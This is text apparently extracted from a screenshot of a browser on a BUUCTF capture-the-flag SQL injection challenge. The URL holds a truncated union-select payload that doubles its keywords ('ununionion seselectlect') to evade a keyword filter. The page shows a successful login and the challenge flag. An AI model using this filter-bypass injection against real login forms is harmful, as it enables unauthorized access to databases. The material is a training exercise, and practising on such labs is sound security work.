 安全 | 5a3ea452-ba95-46d5-9f22-394d0e26a5c2.node3.buuoj.cn/check.php?username=admin&password=pwd%20%27%20ununionion%20seselectlect%201,2,group_cor
New
51 RHCE 51 RHCA p神 零组 代码免杀 Bandwagon Host... 腾讯云 ExpDB Kiwi VM Control P... 新标签页 Zero Day Initiative NVD - NIST CTF.GS »
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
Hello 2!
OBEY THE LAW
Your password is 'flag{84350c3d-af4b-4bf0-bc56-5a97d7367842}'
AND REPEAT AFTER ME: